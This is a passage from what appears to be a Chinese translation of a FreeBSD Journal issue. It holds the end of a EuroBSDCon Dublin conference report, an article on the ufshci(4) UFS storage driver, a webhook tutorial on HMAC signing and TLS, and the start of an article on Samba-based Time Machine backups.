午餐在大厅供应。传递着各种菜肴的小份量,每种甜点也都非常好吃。在休息期间,能够结识并与许多人交流——太多了,无法一一列举。我担心自己会忘记某些人,那样会很遗憾,因为参加这次活动的每一个人,无论如何,都与 IT、开源和 BSD 世界有所关联——这些人我很想与他们聊上好几个小时,而不仅仅是几分钟。
午餐后,我选择参加 Nicola Mingotti 的演讲:《树莓派 3B+ 和 NetBSD 中 GPIO 的介绍,构建一个风速记录器应用》。在活动前,我已经与 Nicola 交流过,NetBSD 和树莓派组合是我也经常使用的。Nicola 展示了他的一个设置、他遇到的问题,以及这个解决方案是如何有效地解决这些问题的。
接下来的三场演讲都是我非常感兴趣的话题。由于难以选择,我利用这个时段来复习我的演讲内容,安静地坐在 UCD 建筑内一个非常舒适的休息区。柔软的沙发让我能够集中精力。我的最大担心是跳过某个部分或忘记一些重要的内容。当我在那时,我遇到了 Dave Cottlehuber,我们聊了一些事情,包括邮件系统管理。见到 Dave 让我确认了我在线上对他的印象:一个既愉快又友好的人,而且知识非常渊博。
接下来我参加了 Kim McMahon 的演讲:《你如何为 FreeBSD 做宣传——我们如何帮助你》。我对此非常感兴趣,Kim 在 Stage End 会议室精彩地进行了演讲。我尽量只为自己使用且信任的解决方案做宣传,且不设任何障碍。如今,FreeBSD 可以有效高效地解决我和我的客户面临的大多数挑战。但我并不是一个训练有素的沟通者,所以从像 Kim 这样的专业人士那里获得建议非常有帮助。
接下来的演讲选择很简单:Foyer A,Walter Belgers:《黑客——30 年前》。我选择这场演讲既是因为我对这个话题感兴趣(我喜欢真实的经历),也因为我的演讲将在同一会议室接着进行。此外,我知道这场演讲不会被录制,所以这是一次难得的现场机会。Walter 以一种讽刺而引人入胜的方式分享了许多有趣的轶事和故事。那是一个不同的时代,一种不同类型的计算,与今天的安全观念完全不同。然而,有些事情永远不会改变,这给人一种跨越时间的延续感。
时刻终于到来了,我站起来走向演讲者的讲台。突然,肾上腺素激增——然后又平静下来。有人离开了房间,也有人进来了。我忙着连接我的笔记本电脑,几乎没有注意到周围发生了什么,除了——令我非常高兴和荣幸的是——Marshall Kirk McKusick 教授留下来听我的演讲。他是另一个这次我没有“勇气”接近的人,但下次我一定会的。
Patrick McEvoy,一如既往地高效和专业,帮我戴上了麦克风,站到了自己的位置,点了点头。一切都完美无缺。
人们坐下,Henning 介绍了我。舞台属于我arrow-up-right 。是时候讲述我的故事了:大约 30 年前,一套 Linux 发行版的光盘套件,以及 22 年前遇到一位老师(Özalp Babaoğluarrow-up-right ——初始 BSD 的奠基人之一),买了一台激光打印机(说服我的父母它是为了“大学用途”),并打印出 FreeBSD 手册,这些一切让我走到了今天。多亏了一位老师、一台打印机和一份热情,我现在站在这里,在朋友们中间,而这些朋友们都在听我的故事。瞬间,我感到平静。我有些羞涩地开始了,但我的害羞只持续了几分钟。
“我是 Stefano Marinelli。我解决问题。”我看到人们露出了微笑。这个暗示被理解了,毫无疑问。
随着我继续讲述,我看到观众的注意力越来越集中。多年来,BSD 的关注度有所下降。许多大公司在多年忽视开源解决方案后,开始拥抱 Linux 及其生态系统。虽然这给开源软件带来了重大推动,但也间接减少了其他操作系统如 FreeBSD 的采用。有时原因是公司政治、技术储备(“更容易找到有 Linux 经验的人”)或者纯粹的意识形态或商业动机(“大家都知道 Linux 是什么,所以它更容易销售”)。但我做的恰恰相反。我不鄙视 Linux,可我更喜欢 BSD。而人们也想知道这是怎么做到的。
演讲结束后(我略微超时),Henning 给了我演讲者的围巾,并建议将问题推迟到社交活动时再回答。尽管如此,还是有一些人立刻走过来,我很高兴能与他们聊天并回答问题。如果这些人愿意花一个小时的时间来听我讲述,至少我也应该倾听他们的想法、经验和意见。
当我准备离开时,我遇到了 Max Stucchi 和 Salvatore Cuzzilla。握完手后,Max 确认了 GUFI(Gruppo Utenti FreeBSD Italia,FreeBSD 意大利用户组)仍然在运作,并邀请我加入,我非常高兴地接受了邀请。
接着,我们前往了去社交活动的公交车站,活动地点是 BrewDog,位于都柏林 Docklands 区的一个非常有特色的建筑,俯瞰着利菲河。公交车明显迟到了,我们在外面等了一会儿。尽管如此,我依然对自己的演讲反响感到松了口气和开心,所以等待也变得很愉快。我们和其他人聊了聊,最后公交车终于到了。我们跳上了上层座位,花了大约 25 分钟到达目的地。
我们穿过特色的 Dock 区,抵达了酒吧。扫描了我们的徽章后,我们得到了三张饮品券。在演讲后的紧张氛围过后,能够放松一下,与同事聊天,享受美食和美酒,体验一场真正的都柏林周六夜晚,感觉非常棒。Masanobu Saitoh 从日本专程来参加会议,他来到我的桌旁表示感谢。这对我意义重大,他拍的照片是活动中我最喜欢的几张之一。
大约 22:30,我们决定回酒店,打了辆出租车。下楼时,我们遇到了同样要回酒店的 Robert Clausecker,于是决定一起回去。
我的心情如同火箭般高涨。我看到妻子看着我的眼神,她很高兴看到我这么平静和积极,已经开始想着第二天的事情。
星期天早上,活动开始得晚了半个小时。醒来时的惊讶是:我几乎没声音了。过去几天说了太多话,加上都柏林的气候——和意大利的完全不同——这两者可能都有很大影响。这进一步限制了我与许多我想见的人互动。
星期天的主题演讲由 Kent Inge Fagerland Simonsen 主讲:《我们的软件可持续吗?》由于我对 IT 中的可持续性概念相当敏感,这个话题让我非常感兴趣。我坚信优化(无论是硬件还是软件)至关重要,特别是在中长期来看。如果我们让硬件变得更节能、更强大,但软件却膨胀到会抵消甚至加剧整体情况,那就没有意义了。
不幸的是,我没能参加,因为系统管理员没有固定的工作时间。那晚,两台物理服务器决定同时发生故障。由于这些服务器非常重要,而星期天又是会议的第二天,我决定在离开酒店之前先修复它们,稍晚些时候再到会议现场。好在 zfs-send、zfs-receive 和 DNS 更新处理起来不成问题。我等待数据传输,确保一切正常。用户没有察觉到任何问题,这让努力变得值得。FreeBSD、bhyve 和 jails 再次帮助最小化了问题和停机时间。
接下来的讲座选择很难,因为每个都非常有趣。我最终选择了 Alexander Bluhm 的演讲:《数据包在 OpenBSD 网络堆栈中的旅程》。非常有趣,Alexander 逐步展示了数据包的路径,并解释了沿途做出的决策。期间有许多问题和解答,使得讲座更具吸引力。在出口处,我遇到了刚刚做完演讲的 Sven Ruediger,我们交换了几句话。很遗憾没能听他的讲座,因为我听到许多人对他的讲座给予了非常正面的评价。
仅仅几分钟,我们便在 UCD 大楼外集合好了——摄影师背后是湖泊——拍下了这张照片。200 多人很快排成了整齐的队伍。即便在这里,BSD 社区的高效也得到了体现。那一刻充满了欢乐与正能量。“家庭”合影这一词语比“团体”合影更能完美传达当时的氛围。
接下来是另一个艰难的选择:Kirk McKusick、David Brooks 还是 Jason Tubnor。我选择了 Jason 的讲座:《为澳大利亚健康行业的 NFP/NGO 建立 SD-WAN 设备》。Jason 的方法和我类似,详细说明了他在构建基础设施时遇到的有趣问题和挑战。我也喜欢用技术解决问题,而不仅仅是使用“盒子”,因此我非常享受他的演讲。
接着,我选择了 Michael Dexter 的讲座:《FreeBSD 和 Windows 环境》。Michael 一直在从事 OpenZFS、jails 和 bhyvearrow-up-right 的工作——这三者是我工作中不可或缺的工具——他的演讲一如既往地精彩、信息丰富且极具启发性。他让我又有了迁移一些 Windows 服务器从 Linux/KVM 到 bhyve 的理由,而迁移后的结果非常好。在 Michael 演讲结束时,Patrick McEvoy 来到我面前,告诉我他非常喜欢我的演讲。这对我意义重大,Patrick 是我非常尊敬的人,他的评价对我非常重要。
不幸的是,祸不单行。当我准备去听 Dan Langille 的讲座,《用 FreeBSD jail 做傻事》时,我收到了大量的服务器警报,不得不赶紧出去解决问题。幸运的是,WiFi 信号非常好,我成功介入了处理问题,但还是错过了这场讲座。我在下一场讲座中途重新自由了,觉得不太合适直接插入。所以,我利用这个时间与 Deb 和 Kim 讨论我的推广想法。人们往往不知道 FreeBSD 能为他们做什么,这也是我通过分享我的故事和博客文章,尽力向大家展示 BSD 并非“无法驯服的怪物”,而是我们的朋友。
最后,大家聚集在 Stage End 参加闭幕式。我了解了一些传统(例如 FreeBSD 基金会的抽奖——Vanja 是怎么把那个乐高吉他带回家的?它那么大!)以及“失物招领”拍卖。所得款项捐赠给了 https://www.womensaid.ie/arrow-up-right 。
闭幕式既有趣又富有信息量。感谢了所有赞助商和活动朋友,并提供了下载家庭合影的链接,我们还听到了关于下一个活动的信息,如 AsiaBSDCon 和 BSDCan。接下来是备受期待的时刻:宣布下届 EuroBSDCon 的举办地点。我希望这个地方能够合理方便,因为现在已经明确,EuroBSDCon 将成为我必须参加的活动。然后……扎格雷布(译者注:扎格雷布是克罗地亚的首都 )!离家只有几小时的车程,所以我必须去参加。Mischa 让我承诺,由于我可以开车去,他希望我带更多的 BSD Cafe 周边。我会的。
最后,大家互道再见。那是一次由衷的告别,大家都表示很快会再见。我感谢并祝贺了我能遇到的每一位,称赞了活动的技术、组织和内容质量。我也收到了来自大家的同样温暖和亲切。但……
……我口袋里还有最后一张贴纸。只有一张,因为一位 BSD Cafe 用户(Kaveman)告诉我他会参加会议,但我们还没见过面。就在最后时刻,就在我要离开时,我们终于见面了。把这张我保存了两天专门给他的贴纸送给他,真是非常高兴。
在见到所有这些人并参加讲座之后,我意识到 BSD 系统比以往任何时候都更加活跃,开发工作正在持续进行,FreeBSD 基金会和开发人员有着非常明确的计划,知道如何前进、需要什么,以及如何推动这些计划的实现。这是一次极大地丰富了我和其他与会者的会议,因为它由那些每天与正在讨论的系统打交道的人主办。几乎没有商业炒作,只有大量真正的技术内容。丰富的内涵。巨大的人员和技术价值。
EuroBSDCon 对我来说是一次难忘的活动。我怀疑我能否完全用语言表达它带给我的所有情感和正能量。BSD 社区是包容、开放且合作的,而这次活动展示了每个参与者身上的这种精神。合作,而非竞争。BSD 社区有时保持低调,因为它专注于创造,而不是“销售”。在我看来,这是一个巨大的优势和强大的亮点。
Janne Johansson 在 IRC 上完美总结了我的感受:
“如果你看到一个矮个子一直微笑,那就是 Stefano Marinelli。每次我见到他时,他似乎都非常高兴能在那儿(这也是参加 EuroBSDCon 时正确的心态;))”
Stefano Marinelli 是一位 IT 顾问,拥有超过二十年的 IT 咨询、培训、研究和出版经验。他的专业知识涵盖操作系统,特别侧重于 *BSD 系统——FreeBSD、NetBSD、OpenBSD、DragonFlyBSD——以及 Linux。Stefano 还是 BSD Cafe 的咖啡师,那是一个充满活力的 *BSD 爱好者社区中心,并且他领导了博洛尼亚大学的 FreeOsZoo 项目,使得开源操作系统镜像能够用于虚拟机。
直到去年,我从未使用过 FreeBSD。在大约六个月的时间里,我学习了 FreeBSD、分析了其代码库,并最终实现了 UFS 驱动。我希望这个案例能够表明,哪怕是 FreeBSD 新手,也可以通过系统化的方法开发设备驱动。
本文简要介绍了 UFS,解释了其架构、开发过程和驱动设计,分享了当前状态与后续计划,并最终展示了一个基于 QEMU 的实践环境,方便读者跟随操作。
注:FreeBSD 也有传统的 UFS(Unix 文件系统)。本文中的 UFS 指的是通用闪存存储,而非文件系统 UFS。代码库中该驱动名称为 ufshci(4)。
在移动存储中,低延迟和低功耗至关重要,同时与现有系统的兼容性也非常重要。UFS 并非完全发明全新标准,而是通过整合现有标准来实现这些目标。因此,它迅速被市场接受。UFS 保留了其组件标准的低功耗和可靠性优势,但在实现上复杂度有所增加。
在互连层,UFS 使用 MIPI M-PHY(一种可靠的差分高速串行接口)结合 MIPI UniPro(具有强大电源管理功能的链路层)。在此基础上,传输协议层使用 UTP,应用层使用经过验证的 SCSI 命令子集,其可靠性和兼容性已被充分证明。
对 UFS 可能感觉陌生,但你很可能已经在使用它。大多数 Android 旗舰智能手机的内部存储采用 UFS。UFS 还被用于部分低功耗平板、超轻便笔记本,以及可靠性要求极高的汽车信息娱乐系统中。
随着 UFS 采用率持续增长,在 FreeBSD 中增加原生 UFS 支持可以扩大其在移动和嵌入式系统中的适用性。基于这一需求,我启动了该项目。
典型的 UFS 系统由 UFS 目标设备(通常为 PCB 上的 BGA 封装)和集成在应用处理器 SoC 中的 UFS 主控器组成。两者通过高速串行链路进行通信。
当 I/O 请求到达时,FreeBSD 的 CAM(Common Access Method)子系统会在 CCB(CAM 控制块)中构建 SCSI 命令,并将其传递给驱动程序。驱动程序将 SCSI 命令封装到 UPIU(UFS 协议信息单元)中,并将其加入 UFS 主控器的队列。
主控器将请求入队并触发门控;数据通过 DMA 传输,完成状态通过中断返回。UFS 设备执行 SCSI 子集命令(例如 READ/WRITE),访问 NAND 闪存,并将完成或错误状态返回给主控器。
通过这种方式,UFS 设备驱动控制主控器对 UFS 设备执行读写操作。
如前所述,UFS 将多个现有标准叠加,并组织为三个层次:互连层、传输层和应用层。各层的作用如下:
UIC(UFS 互连层): 管理链路。负责通过 M-PHY/UniPro 启动链路,调整档位和通道设置以平衡性能与功耗,支持电源状态(Active、Hibernate),检测错误并执行恢复。UFS 驱动通过寄存器和 UIC 命令控制该层。
UTP(UFS 传输协议层): 传输管理命令和 SCSI 命令。主控器维护管理队列和 I/O 队列;驱动将请求入队并触发门控。数据通过 DMA 传输,完成状态通过中断返回。
UAP(UFS 应用层): 处理命令(如 READ/WRITE)及命令队列控制。尽管 UFS 定义了多个命令集,但实际仅使用 SCSI 命令子集。UFS 驱动不会生成 SCSI 命令,而是将 CAM 生成的 SCSI 命令封装到 UPIU 中传递给 UTP,从而允许重用 CAM 的标准路径进行扫描、错误处理和重试。通过该层,CAM 将 UFS 视为标准 SCSI 设备。
性能: 相比 eMMC 的半双工并行接口,UFS 的全双工高速串行接口提供更高带宽和更低延迟。提交路径轻量化,基于队列、DMA 和中断构建。因此,即使仅使用单队列,性能也很稳定,多循环队列(MCQ)在多核系统上进一步提高了可扩展性。WriteBooster 利用 NAND 的 SLC 区域进一步提升突发写入性能。
功耗效率: UIC 链路仅在 I/O 活跃时提升档位,空闲时迅速降至低功耗状态。标准定义了电源状态切换,从而在热量和功耗受限的移动设备中延长电池寿命。实际上,有报道显示,使用 UFS 而非 NVMe 的平板电脑可额外延长约 30-90 分钟的续航arrow-up-right 。
兼容性: 由于 UFS 使用 SCSI 命令子集,现有 SCSI 基础设施可以复用。在 FreeBSD 中,CAM 处理 SCSI 命令,而 UFS 驱动将 CAM 生成的 SCSI 命令封装到 UPIU 中传递给 UTP,使其与 CAM 的集成十分简便。
UFS 标准以 JESD220(UFS)发布,主控器接口以 JESD223(UFSHCI)发布。UFS/UFSHCI 1.0 于 2011 年发布。2015 年,UFS 2.1 设备首次出现在三星 Galaxy S6 中,标志着广泛商业化的开始。UFS 3.0 提升了链路速度,并引入 WriteBooster 用于突发写入。UFS 4.0 增加了多循环队列(MCQ),改善了多核扩展性。UFS 4.1 是当前版本,UFS 已部署在大多数旗舰智能手机中。
随着智能手机及其他移动设备上的本地 AI 工作负载增长,UFS 正在发展以加快将 LLM 模型传输到 DRAM 的速度。由于本地 LLM 模型需要快速加载,因此需要更高带宽;针对 UFS 5.0 的工作目标是通过提高串行总线时钟速率以提升链路速度,从而提升带宽。
我于 2024 年 7 月在 freebsd-hackers 邮件列表上提出了 UFS 设备驱动的构想,并于 2025 年 1 月开始进行分析与设计。幸运的是,Warner Losh(现为我的导师)回复并在 FreeBSD 存储架构方面提供了宝贵指导。FreeBSD 手册和 BSD 大会的演讲也提供了帮助。经过约两个月对 CAM、SCSI 和 NVMe 驱动的分析,我设计了 UFS 驱动。由于 NVMe 与 UFS 结构相似,我复用了许多相同的设计思路。我在 2025 年 5 月 16 日提交了早期代码评审arrow-up-right 。经过多轮审查,该工作于 2025 年 6 月 15 日被合并,并内置在 FreeBSD 15.0 中。
开发主要通过 QEMU 的 UFS 仿真进行,随后在实际硬件上验证:包括配备 UFS 2.0/3.1/4.0 设备的 Intel Lakefield 和 Alder Lake 平台。我也曾计划在 ARM SoC 上测试,但合适硬件难以获取。
UFS 驱动与 CAM 子系统紧密集成。在初始化过程中,驱动向 CAM 注册;此后,用于配置和读写的 SCSI 命令由 CAM 传递给驱动。为了保持对 UFS 3.0 及更早版本的向后兼容性,驱动同时支持单门控队列(SDQ)路径和多循环队列(MCQ)路径。
UFSHCI 寄存器: 启用主控器,配置所需寄存器,并启用中断。
UIC(UFS 互连层): 发送 Link Startup 命令以建立主机与设备之间的链路,并验证连通性。
UTP(UFS 传输协议层): 创建 UTP 命令队列并启用 UTP 中断。发送 NOP UPIU 命令以验证传输路径。
配置档位与通道: 协商档位和通道数量,然后配置链路以实现最大带宽运行。
UAP(UFS 应用层): 向 CAM 注册以开始基于 SCSI 的初始化;CAM 扫描总线上的目标设备和 LUN,并将 SCSI 命令传递给驱动。
CAM(Common Access Method)是 FreeBSD 的存储子系统,分为三个层次:CAM 外设层、CAM 传输层(XPT)和 CAM SIM 层。初始化完成后,UFS 驱动通过 cam_sim_alloc() 创建 SIM 对象,并通过 xpt_bus_register() 向 XPT 注册。随后,XPT 扫描总线上的目标设备和 LUN,以发现 SCSI 设备。当找到有效 LUN 时,它调用 cam_periph_alloc() 在 CAM 外设层创建并注册一个 Direct Access(da)外设。
在 Direct Access(da)外设注册后,当对 UFS 磁盘发起 I/O 请求时,CAM 外设层会自动构建 SCSI 命令。驱动注册在 SIM 上的 ufshci_cam_action() 处理函数接收携带这些命令的 CCB,将其封装到 UPIU 中,入队到 UTP 队列,并在完成后调用 xpt_done() 通知 XPT。
由于 CAM 处理标准 SCSI 路径,如扫描、排队、错误处理和重试,因此许多逻辑不需要在 UFS 驱动中实现。驱动的主要工作是通过 UTP 将 SCSI 命令转发到目标设备。
队列架构是关键设计决策之一。UFS 4.0 引入了多循环队列(MCQ),其概念上类似于 NVMe 的模型。为了向后兼容,仍需支持单门控队列(SDQ),且驱动必须在运行时在 SDQ 与 MCQ 之间选择,因为 UFS 3.1 及更早版本仅支持 SDQ。为此,我定义了一个函数指针操作接口(ufs_qop),用于抽象队列操作,以便在运行时选择具体实现(MCQ 尚未实现,将在近期添加)。
UFS 驱动正在积极开发中,目前仅实现了 UFS 4.1 特性的子集。我的目标是实现全部功能特性,随后将完善电源管理和 MCQ。目前支持的平台仅限于基于 PCIe 的 UFS 主控器,我计划增加对 ARM 系统总线平台的支持。同时,我也希望在新 UFS 规范发布后能够及时跟进和采纳。
要测试 UFS 驱动,通常需要配备 UFS 的硬件。幸运的是,QEMU 可以在没有实际硬件的情况下进行开发和测试。本节演示如何在 QEMU 中模拟 UFS 设备并使用驱动(UFS 模拟自 QEMU 8.2 起支持)。
创建一个 1 GiB 文件,用作 UFS 逻辑单元的后端设备:
在 amd64 平台上,GENERIC 内核配置已包含 UFS 驱动模块(见 sys/amd64/conf/GENERIC):
如需显式加载该模块,请编辑 /boot/loader.conf:
重启后,通过 camcontrol 验证 UFS 设备是否附加为 ufshci0/da0:
QEMU 是一个模拟器,因此适合检查功能行为。对于性能测试,我使用了 Galaxy Book S。
Galaxy Book S 搭载了 Intel 第十代 i5-L16G7(1.4 GHz,5 核心)和内部 UFS 3.1 设备,我在实验中将其升级到 UFS 4.0(在 3.1 主控器上以 HS-Gear 4 运行)。
根据队列深度,顺序写入峰值为 559 MiB/s,顺序读取达到 1,417 MiB/s,对于移动设备而言表现非常出色。
在相同条件下,Linux 的性能与 FreeBSD 相当。
UFS 是一项快速发展的接口标准。FreeBSD 的 UFS 驱动同样在不断增加新功能并进行优化,使 UFS 能够在各种设备上运行。
希望本文能促进 UFS 在 FreeBSD 上的更广泛使用。对 UFS 驱动的贡献非常欢迎。我感谢所有帮助实现这一工作的评审人员,并将继续为社区做出贡献。
ufshci(4) UFS 设备驱动的开发得到了三星电子的支持。
Choi Jaeyoon 是三星电子内存部门的软件工程师,致力于扩展 SSD 和 UFS 的开源生态系统。他自 2024 年开始使用 FreeBSD,并于 2025 年 9 月成为 FreeBSD src 提交者。他曾为 Fuchsia OS 的 F2FS 文件系统做出贡献,目前维护着 Fuchsia OS 的 UFS 驱动,对存储系统的开源工作充满好奇。
现在用 Webhook 触发我 什么是 Webhook,为什么我需要它?
Webhook 是一种基于 HTTP 事件驱动的远程回调协议,几乎可通过所有编程语言和工具轻松调用脚本和任务。Webhook 的优点在于其普遍应用和简单性。仅一个简单的 HTTP 链接,你就可以请求远程服务器执行任务,如调暗灯光、部署代码和代表你运行任意命令。
最简单的 Webhook 可能只是智能手机浏览器中的书签链接;更为复杂的版本,则可能需要强认证和授权。
尽管有像 Ansible 和 Puppet 这样较大型的自动化工具集,但有时,简单的方案足以满足需求。Webhook 就是这种方案,它能让你在远程计算机上安全地执行任务,仅需发出请求即可。调用 Webhook 即是“触发”操作,因此本篇文章的标题亦如此。
目前尚无官方标准,但通常情况下,Webhook 是通过 POST 请求发送,并使用 JSON 对象作为消息体,通常会启用 TLS 加密,并通过签名确保防止篡改、网络伪造和重放攻击。
常见的集成,有聊天服务如 Mattermost、Slack 和 IRC;软件仓库如 Github 和 Gitlab;通用托管服务如 Zapier 或 IFTT;以及许多家居自动化系统如 Home Assistant 等。几乎在所有地方,Webhook 都能收发,因此 Webhook 的应用范围几乎是无限的。
虽然你可以在一个小时内就编写一个最简单的 Webhook 客户端或服务器,但如今,几乎每种编程语言中都有不少现成的选择。聊天软件通常提供了内置的 Webhook 触发器,用户可以通过类似 /command 的语法来调用。IRC 服务器也未被遗忘,一般由守护进程和插件实现。
Webhook 另一个不太明显的优势是它能够明确划分安全性和权限。一个低权限用户可以调用远程系统上的 Webhook。可以以低权限运行远程 Webhook 服务,先进行验证和基本语法检查。然后,在验证通过后,再调用高权限任务。也许最终的任务有权限访问某个特权令牌,来重启服务、部署新代码,或者让孩子们再享受一个小时的电子娱乐时间。
像 GitHub、GitLab 和自托管选项等常见的软件仓库也提供这类功能,触发时可以包括分支名、提交记录以及做出更改的用户。
这使得构建可以更新网站、重启系统和根据需要触发更复杂工具链的工具变得相对简单。
典型的 Webhook 架构由一台监听传入请求的服务器和一部提交请求的客户端组成,客户端可能还会带上一些参数,包括认证和授权信息。
首先,我们来讨论服务器端。服务器端一般会是一个守护进程,来监听 HTTP 请求,并根据特定条件处理请求。如果请求不符合这些条件,服务器会拒绝该请求,并返回适当的 HTTP 状态码。如果请求成功提交,服务器可以从批准的请求中提取参数,然后根据需要执行自定义操作。
由于服务器使用 HTTP,几乎所有客户端都能用来发送请求。
消息通常是个 JSON 对象。对于那些关注重放/时间攻击的用户,你应该在消息体中包含时间戳,并在进一步处理前验证该时间戳。如果你的 Webhook 工具包能够对特定的头部进行签名和验证,那也是一个可选方案,但大多数工具包不支持该功能。
可以使用共享的密钥对 HTTP 请求的主体进行签名,生成的签名作为消息头部提供。这既提供了身份验证的手段,又证明了请求在传输过程中未被篡改。它依赖于共享密钥,使两端可以独立验证消息签名,通过附加的 HTTP 头部和消信息体来完成验证。
最常见的签名方法是 HMAC-SHA256。这是两种加密算法的组合——我们熟悉的 SHA256 哈希算法可以对较大信息进行安全摘要,在这里是指 HTTP 的主体,另外 HMAC 方法使用一个密钥与信息结合生成一个唯一的代码,也即数字签名。
这两种功能结合起来,用于检测信息是否被篡改。它就像是对内容的数字印章,确认信息必定是由知道共享密钥的一方发送的。
请注意,使用 TLS 加密和签名能够提供信息的机密性和完整性,但不能保证可用性。精心策划的攻击者可能会中断或淹没网络,从而导致信息丢失而没有任何通知。
一般做法是,在 Webhook 的主体中包含时间戳,且由于 HMAC 签名的保护,可以有效抵御时间攻击和重放攻击。
请注意,未经时间戳的主体总是会有相同的签名。这在某些情况下是有用的。例如,可以预先计算 HMAC 签名,并使用一个不变的 HTTP 请求来触发远程操作,而无需在发起 Webhook 请求的系统上公开 HMAC 密钥。
我们将安装一些实用工具,包括
让我们启动服务器,运行个简单的例子,将其保存为 webhooks.yaml。
它将使用命令 logger(1),在 /var/log/messages 中写入一个短条目,记录成功调用 Webhook 的 HTTP User-Agent 头。
注意,这里有一个 trigger-rule 键,请确保 HTTP 查询参数 secret 的值与字符串 squirrel 匹配。
目前我们没有 TLS 安全性,也没有 HMAC 签名,因此系统的安全性还不高。
然后在终端运行 webhook -debug -hotreload -hooks webhook.yaml。上述参数浅显易懂。
在其他终端里,运行 tail -qF /var/log/messages | grep webhook,这样我们就可以实时查看结果。
最后,我们使用 curl 来触发 Webhook,首先不带查询参数,然后再带上查询参数:
可以看到,失败的请求被拒绝,并且使用 webhooks.yaml 配置文件中指定的 HTTP 状态码返回,HTTP 响应体解释了失败的原因。
提供所需的查询和 secret 参数:
Webhook 被成功执行后,我们可以在 syslog 输出中看到结果:
使用 HMAC 来保护 Webhook
前面提到的 HMAC 签名,当应用于 HTTP 正文并作为签名发送时,可以防止篡改,提供认证和完整性保护,但只针对正文,而不包括头部。让我们来实现这一点。我们的第一步是生成一个简短的密钥,并修改 webhook.yaml 以要求进行验证。
为方便记忆,在本文章中我们使用 n0decaf 作为密钥,但你应使用一个强密码。
替换 webhook.yml 文件为以下内容,这将从负载中提取两个 JSON 值(负载是经签名的,因此可信),并将它们传给我们的命令以执行。
使用 openssl dgst 计算正文的签名:
现在,带上正文和签名,让我们发出第一个签名请求:
在服务器端,运行 -debug 模式时,输出如下:
每次单独计算签名是容易出错的。gurl 是一个早期项目的分支,它自动生成 HMAC 签名,并且简化了 JSON 处理。
签名类型和签名头部名称被加到密钥前面,并用 : 连接。它作为环境变量导出,这样它就不会直接显示在 shell 历史中。
如上所示,签名会为我们生成,并且添加 JSON 键=值对时无需引用和转义。
返回的响应也为我们进行了美化的格式化:HMAC 已被服务器验证,两个键的值已提取并作为参数传递给我们的 echo 命令,结果被捕获并返回在 HTTP 响应体中。
可以在 Port 的
虽然使用 HMAC 可以防止篡改信息正文,但它仍然是明文显示的,黑客依然可以看到内容。
我们可以通过添加传输层安全性(TLS)来进一步保护,使用自签名的 TLS 密钥和证书,为本地的 webhook 服务器提升安全性,并重启 webhook 服务器:
由于我们使用的是自签名证书,curl 命令需要额外加上参数 -k 来忽略证书验证,其他步骤与之前相同:
使用 Github 和 Webhook 更新网站
要成功完成此操作,你需要有一个自己的域名和一台小型服务器或虚拟机来托管 daemon。虽然本文无法覆盖所有细节,如设置自己的网站、TLS 加密证书和 DNS 配置,但以下步骤大致适用于任何软件平台。
你需要设置一台代理服务器,例如 Caddy、nginx、haproxy 或类似的,确保启用有效的 TLS。一个好选择是通过 Let's Encrypt 使用 ACME 协议自动管理证书。
调整你的代理服务器,使其将适当的请求路由到 webhook daemon。你可以限制可以访问的 IP 地址,以及限制 HTTP 方法。GitHub 的 API 提供了 /meta 端点用于检索其 IP 地址,但需要保持更新。
启用 webhook 服务,再使用之前相同的参数启动你的 daemon:
从外部验证该 URL 和 webhook daemon 是否可访问。
在你的代码托管平台(如 GitHub)创建一个新的 JSON 格式 webhook,并使用共享的 HMAC 密钥,在每次推送到仓库时触发它。
例如,在 GitHub 中,你需要提供:
Payload URL,指向你的代理 webhook daemon 的外部链接
Content-Type 设置为 application/json
在 GitHub 上创建 webhook 后,你应该能够确认接收到了成功的事件。在你下次推送代码时,可以查看 GitHub 网站,查看 GitHub 发送的请求和 daemon 返回的响应。
基于 Samba 的时间机器备份 “我真希望我能把带宽节省下来做备份之类的有用事情,因为我永远不会需要它们”——从未有人这么说过。在发生灾难时——而灾难总是不期而至——备份是 IT 弹性的重要组成部分。硬盘故障、笔记本电脑被盗、固件驱动程序损坏导致数据不可读等等,都是备份所要应对的情况。定期备份并确保其可用性对于持续的业务运营至关重要,而测试备份的可恢复性同样重要。但如果备份解决方案不再受支持,并且无法在较新的系统上工作该怎么办?新的系统如何备份,又如何与现有的解决方案集成?
我在《FreeBSD 期刊》2022 年 3/4 月号中写了一篇关于如何设置 FreeBSD 苹果时间机器的文章。这个设置我已经运行了很久,没有遇到问题——无论是在备份方面,还是在我需要恢复数据时。随着时间的推移,苹果改变了底层的 Apple 文件协议(AFP)。在更新的 macOS 版本中(我一直定期升级以获得安全和功能增强),该协议经历了一些变化,使得我原来的设置不再适用了。如上所述,当前的设置仍然有效,但对于新的时间机器系统,我再也无法使用它了。从 macOS 10.9(Mavericks)开始,Apple 将 SMB(Samba 更广为人知)集成到协议中。此次迁移在 macOS 11(Big Sur)完成,该版本移除了 AFP 服务器部分,改为将 SMB 作为新的标准,时间机器也开始内部使用 SMB。
当我设置新的时间机器备份系统时,我发现了这一点。许多年前,我将我在 2022 年的文章中的设置写成了一个 Ansible playbook 以便更轻松地部署。这个 playbook 仍然有效,但它导致新版本的 macOS 无法将导出的驱动器挂载为时间机器的存储位置。幸运的是,我发现其他人碰到了同样的问题,并且已经找到了相应的解决方案。哪怕这些说明并不像我希望的那样简洁,但它们已经解决了问题。以下的设置结合了不同的来源——Reddit、个人博客、FreeBSD 论坛以及 Samba 文档。我已经在两台不同的机器上进行了测试,补充了一些说明,并添加了缺失的命令以确保它按预期工作。我保留了早期的“基于 ZFS”,因为那是我用来存储重要数据的系统。你可以选择不使用 ZFS,去用别的文件系统,但如果没成功,也别怪我!
为了设置此备份系统,你需要一台机器(在我的例子中是 FreeBSD)来存储备份。它应该有良好的网络连接和快速的存储。存储还需要以某种方式实现冗余,比如 RAID1 及更高等级的 RAID。存储容量取决于两个因素:备份数据的人数和他们的数据量。时间机器配置对话框允许你设置磁盘配额和加密,这两者都是不错的选择。ZFS 支持配额和保留空间,因此我在文件系统层面上设置了相同的值。时间机器会自动删除较旧的备份,当可用存储空间不足以容纳新的备份数据时。存储越多,你可以恢复的备份历史也就越长。
加密功能也很有用,特别是当我们将数据通过可能未加密或者经 VPN 网络传输时。在接收系统上,可以为静态数据添加加密的 ZFS 数据集。但是,值得注意的是,当备份目标需要重新启动时,除非有人输入用于挂载数据集的密码,否则加密的数据集将不会被挂载。你可以配置 ZFS 从某个文件获取密码,但我将其作为一个安全访问的练习,来保障存储密码的文件不被泄露。
